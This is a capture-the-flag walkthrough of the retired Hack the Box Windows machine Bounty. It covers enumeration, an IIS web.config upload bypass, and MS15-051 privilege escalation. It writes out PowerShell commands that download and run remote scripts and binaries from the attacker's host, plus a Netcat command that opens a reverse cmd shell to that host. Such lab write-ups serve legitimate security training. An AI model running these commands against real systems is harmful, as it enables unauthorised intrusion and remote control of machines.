Hack the Box (HTB) machines walkthrough series — Bounty
Today, we’ll be continuing with our series on Hack the Box (HTB) machines. This article contains the walkthrough of an HTB machine named Bounty.

What should you learn next?
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Bounty, is retired.
The walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The Bounty machine IP is 10.10.10.93
3. We will adopt the same methodology of performing penetration testing as we have used before. Let’s start with enumeration in order to gain as much information for the machine as possible.

4. As usual, let’s start with the Nmap scan to gather more information about the services running on this machine. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV -oA Bounty 10.10.10.93>>
5. Since we have port 80 enabled on this machine, let’s start enumeration from there.
6. Nothing look out of sorts from above landing page, and there’s nothing interesting in the source code either.

7. Since we’ve hit a dead end for now, let’s try to brute-force the directories using Gobuster.
<<gobuster -u http://10.10.10.93 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .aspx,.asp,.html>>
8. Above, we can see that there are some hits. Many of the uploaded files’ pages are 403s, so I think that files will be uploaded into this directory but only the complete path will have access.


9. Moving to the second finding, transfer.aspx, it looks like a convenient way to upload. Can it be that easy to get the initial shell?
10. I tried uploading a sample aspx file but uploading is restricted.


11. After some Googling, I found a link which explains how to upload a web.config file. Below is the sample web.config file. Note that the web.config has been removed from the hidden segments. ASP code will be inside <% %>. In this web.config file, we’re just trying to print a sample statement to see if it executes.

12. We try to upload the web.config file and it succeeds!

13. Navigating to the uploaded file in the uploadedfiles directory, we print the expected output, which means that our asp code is executed.

14. We modify the web.config file to first create an object instance of a Windows shell. Then we use this instance to invoke Powershell in order to download the Powershell TCP shell from our exploit machine.
15. On the exploit machine, open the Powershell shell and add the below line at the bottom to execute the function and spawn a reverse shell back to the exploit machine on port 4444.

16. Setting up a Python server to host the webshell.
<<python -m SimpleHTTPServer 80>>


17. Setting up Netcat to listen on port 4444.

<<nc -nlvp 4444>>

18. Uploading the web.config file again and browsing it gives back the shell.

19. Moving to the user merlin directory to get the user.txt file.
<<attrib *.* -h -s /s/d>>
<<type user.txt>>
20. Now let’s move to perform privilege escalation. So far, we have seen Windows Exploit Suggester, PowerUp and more in the previous articles to find the missing patches. In this article let’s introduce another great script, Sherlock.ps1.
21. Open the ps1 file and add “Find-AllVulns” to execute the same function as soon as the script loads.

22. Now we need to upload this script to our target box. Since we are already in a Powershell session, we can execute the below Powershell command to download the script. After that, it will execute.
<<IEX (New-Object Net.WebClient).downloadString('http://10.10.14.23/priv.ps1')>>

23. As you can see, it’s found some CVE on the system which appears to be vulnerable. One such vulnerability was MS15-051, which has an exploit available outside of MSF.
24. Downloading the exploit archive and unzipping it reveals the following contents:
25. Now this step is very important, as this box is a 64-bit one. I tried initially with 32-bit, only to realize my mistake later.
26. Now we have to export this exploit to the target machine. We follow the same strategy as above, downloading the exploit to the target machine. Please note that the current user shell had limited write access, so we have to download the exploit in the download category.
(New-Object Net.WebClient).DownloadFile('http://10.10.14.23/ms15-051x64.exe','c:windowstemppriv.exe')
27. Now to get the exploit to execute, we also have to export 64-bit NC to the machine using the same strategy as mentioned above.
(New-Object Net.WebClient).DownloadFile('http://10.10.14.23/nc64.exe','c:windowstempnc.exe')
28. Once done, we can execute the following command on the system to spawn a reverse shell back to the exploit machine on port 1234.
./priv.exe "c:windowstempnc.exe -e cmd 10.10.14.23 1234"

29. Browsing to grab the root.txt file.
This was a really good box. It helped me personally to learn a new way to bypass aspx/aps uploading restrictions.

What should you learn next?
We will continue this series with more similar HTB machine writeups.